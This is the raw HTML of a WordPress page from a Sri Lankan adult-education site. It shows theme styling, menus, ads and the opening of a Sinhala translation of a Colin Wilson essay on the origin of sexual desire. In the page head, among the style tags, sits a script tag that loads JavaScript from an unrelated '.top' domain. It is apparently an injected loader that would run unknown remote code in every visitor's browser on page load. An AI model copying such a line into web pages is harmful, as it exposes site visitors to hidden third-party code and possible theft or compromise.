    }
    
    .td_module_15 .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:PlayfairDisplay-Regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:PlayfairDisplay-Regular;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:PlayfairDisplay-Regular;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content li {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    
    
    .post .td-category a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:PlayfairDisplay-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Poppins;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Poppins;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Poppins;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Poppins;
	
    }
    
    .post .td-post-share-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-copy {
		font-family:Poppins;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}



/* Style generated by theme for demo: blog_fitness */

.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
		.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,
		.td-blog-fitness .td_module_wrap:hover .td-module-title a {
			color: #d10e52;
		}

		.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
			background-color: #d10e52;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179233519-1" type="ec8aef5a5d27076180ef14fd-text/javascript"></script>
<script type="ec8aef5a5d27076180ef14fd-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179233519-1');
</script>
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />
<meta name="msapplication-TileImage" content="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #d10e52;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d10e52;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d10e52;
                }
                .tdm-btn-style1 {
					background-color: #d10e52;
				}
				.tdm-btn-style2:before {
				    border-color: #d10e52;
				}
				.tdm-btn-style2 {
				    color: #d10e52;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d10e52;
                    -moz-box-shadow: 0 2px 16px #d10e52;
                    box-shadow: 0 2px 16px #d10e52;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d10e52;
                    -moz-box-shadow: 0 4px 26px #d10e52;
                    box-shadow: 0 4px 26px #d10e52;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="ec8aef5a5d27076180ef14fd-text/javascript"></script><style></style><style id='dzsap-init-styles-inline-css' type='text/css'>
.audioplayer,.audioplayer-tobe,.audiogallery{opacity:0;}
/*# sourceURL=dzsap-init-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2308 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack carnal-desires global-block-template-10 td-blog-fitness single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6226"><a href="#">LITEROTICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://facultyofsex.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://facultyofsex.com/">
			<img class="td-retina-data"  data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190"/>
			<span class="td-visual-hidden">Faculty of Sex</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" alt="" width="190" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://facultyofsex.com/">
			<img class="td-retina-data" data-retina="https://facultyofsex.com/wp-content/uploads/2021/04/FOS-Wide-300x142.png" src="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png" alt="" width="190" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3976"><a href="https://facultyofsex.com/faculty-of-sex-home">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3975"><a href="https://facultyofsex.com/history-philosophy">HISTORY &#038; PHILOSOPHY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6226"><a href="#">LITEROTICA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3980"><a href="https://facultyofsex.com/literotica">LITEROTICA (Sinhala)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6225"><a href="https://facultyofsex.com/literotica-english">LITEROTICA (English)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8047"><a href="https://facultyofsex.com/fos-radio">Audio Erotica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3982"><a href="https://facultyofsex.com/features">FEATURES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3981"><a href="https://facultyofsex.com/expert-advice">EXPERT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5348"><a href="https://facultyofsex.com/cult">CULT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6626"><a href="https://facultyofsex.com/store">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3986"><a href="https://facultyofsex.com/about-us">ABOUT US</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-2308" class="td-post-template-7 post-2308 post type-post status-publish format-standard has-post-thumbnail category-sex-history-sri-lanka tag-colin-wilson tag-feelings tag-sex td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://facultyofsex.com/archives/category/sex-history-sri-lanka">Sex, History &amp; Sri Lanka</a></li></ul>	                    <h1 class="entry-title">ලිංගික ආශාවෙ සම්භවය</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T18:26:13+05:30" >February 19, 2021</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://facultyofsex.com/wp-content/uploads/2021/02/Faculty-of-sex-carnal-desires.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    

    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_10">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="aligncenter wp-image-7767 size-full" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0107.jpg" alt="" width="728" height="90" /></a></div><h2>කොලින් විල්සන් 3 වන කොටස</h2>
<p>මේ හැම දේකින්ම දැඩි උනන්දුභාවයක් වගේම ඇතිවිය හැකි නොයෙක් බලපෑම් ගැන ප්‍රශ්න මතු කරනවා. ස්ටඩි ඔෆ් මර්ඩර් පොතේ මම යෝජනා කළා පොඩි දරුවන්ගෙ ලිංගික ආශාව නොවැඩුනු එකක් කියල. ඒක හරියටම කෑම ගැන ඇතිවන ආශාව වගේම සරලයි. තමන්ගේ ලිංගික අවයවය උත්තේජනය කිරීමේ උවමනාවක් විතරයි. මේ මුල් වයසෙදි මේ ආශාව යම් කිසි වස්තුවක් එක්ක මෝහනීය ලෙස බැඳුනොත් කෙනෙකුගෙ ලිංගික තෘප්තිය ඒ වස්තුව එක්කම සම්බන්ද වෙනවා. මේක නයිට් කැප් එකක්, ඒප්‍රන් එකක්, හැරමිටියක්, එහෙම නැත්තං ඒ ළමයාගේම ලිංගික කලාපයක් හෝ වෙන ළමයෙකුගෙ ලිංගික කලාපයක් වෙන්න පුළුවන්. වාසනාවට ගොඩක් පිරිමි මේ විදිහට මෝහනය වෙන වස්තුව අයිති වෙන්නෙ විරුද්ධ ලිංගිකයෙකුට.</p>
<p>එක මූලික දෙයක් මෙතනදි කියන්න වෙනවා. ලිංගික ආශාව සරලම අර්ථයෙන් ගත්තොත් ලිංගික ඉන්ද්‍රියෙහි ඉල්ලා සිටීමක් වෙනවා. ඒක හරියට චුම්බකත්වය කියන්නෙ චුම්බකය හා බැඳුනු දෙයක් වගේමයි. වෙනස තියෙන්නෙ ලිංගික ඉන්ද්‍රිය හරියට ඉලෙක්ට්‍රො මැග්නට් එකක් නැත්තං විද්‍යුත් චුම්බකයක් වගේ වෙන එකයි. ඒක එක්කො සම්පූර්ණයෙන්ම නිරුද්ධයි. නැත්තං සම්පූර්ණයෙන්ම ආරෝපිතයි. ඒක ලිංගික ඉන්ද්‍රියේ ඇතිවන ස්ථිති විද්‍යුතයක්. කොයි විදිහෙන් හරි මෝචනය වෙන්නයි අවශ්‍ය. අපි මේ ලිංගික විද්‍යුතය උත්පාදනය කරන ඩයිනමෝව ගැන දන්නෙ බොහොම සුළුවෙන් නමුත් මේ විද්‍යුතය කොහෙත්ම නොසලකා හැරිය හැකි එකක් නෙමෙයි. ලිංගිකත්වයෙදි පරිකල්පනය විසින් ඉටු කරන කොටස ගැන සාකච්ඡා කරද්දි අපි කොහොමවත් නියම ශාරීරික අවයවයේ පැවැත්ම අමතක නොකල යුතුයි. සමහර විට වෙන බොහෝ දුරබැහැර දෙයක් ගැන කල්පනා කරමින් සිටින පිරිමියෙක් එයාගෙ යටිකය යමකට තෙරපුනාම දැනෙන කිතිකැවෙන කරන්ට් එක එයාව  පුදුම කරන්න පුළුවන්.</p>
<p>මේ තැනදි අපිට ලිංගික ආශාව ගැන පැහැදිලිව කියන්න පුළුවන් එකම එක පොදු කාරණයක් විතරයි. ඒ මේ ආශාව අනෙක් මානව ආවේගයන්ට වඩා ගැඹුරු තලයක ක්‍රියාත්මක වෙන බවයි. සමහර විට ආත්මාරක්‍ෂාවටත් වඩා. සමස්තයක් විදිහට මිනිසාට පුළුවන් ඔහුගේ රසයන් සහ ආශාවන් තේරුම් ගන්න. ඔහුට උවමනා  මුදල්, සමාජ තත්වය, හෝ ප්‍රසිද්ධිය, නැත්තං ඔහුගේ අධිපති ආශාව තියෙන්නෙ චිත්‍ර හෝ පරණ පොත් එකතු කරන්න වුනත් ඔහුට පුළුවන් ඒ ආශාව දිගේ ආපස්සට ගිහින් එහි මූලය හොයාගන්න. එය ඔහුගේ වටිනාකම් ලැයිස්තුවේ ඉස්සරහට ආපු හැටි තේරුම් ගන්න පුළුවන්. සවිඥානක වෙන්න අමාරුම ආවේගය තමයි ලිංගික ආවේගය. කෙනෙකුට හිතන්න පුළුවන් එයාට නම් ඒක තේරුම් ගන්න පුළුවන් කියල. ඒත් එකවරම ඒ ආශාවෙන් ඒ මනුස්සයටම හිතාගන්න බැරි කෙලවරකට එයාව අරන් යන බව නිසැකයි. ෂෝ ගේ මෑන් ඇන්ඩ් සුපර්මෑන් නාට්‍යයෙ තියෙනවා ලෝකෙ වෙනස් කිරීමේ මහා උවමනාවෙන් පෙලෙන කෙනෙක් වුනත්, එයාගෙ ඉතාම නිවැරදි ගනංබැලීම් සියල්ල බිඳහෙලමින්, තමන් යන්තමින් හෝ ගරු කරන ගැහැනියක සමග ලිංගිකව එක්වීම සඳහා පෙළඹෙන්න පුළුවන් කියන එක. එයා ඈන්ව බදාගන්න ගමන් මෙහෙම කියනවා.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://facultyofsex.com/wp-content/uploads/2021/02/collin-wilson-1.jpg" alt="" width="674" height="506" /></p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_1 td_block_template_10">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.sanjeewanieayurveda.com/" target="_blank" rel="noopener"><img class="alignleft wp-image-7766" src="https://facultyofsex.com/wp-content/uploads/2023/01/IMG-20230112-WA0106.jpg" alt="" width="336" height="280" /></a></div>
<p>“ජීවිතානුරාගය විසින් මාව අමන්දානන්දයට පත් කරනවා. ඔයා මගේ අත්දෙක මැද්දෙ ඉන්න කොට මට මුලු ලෝකෙම තියෙනවා වගෙයි. ඒ ජීවිතය ගැව අනුරාගය විසින් මාව සම්පූර්ණයෙන්ම නතු කරගෙන ඉවරයි”.</p>
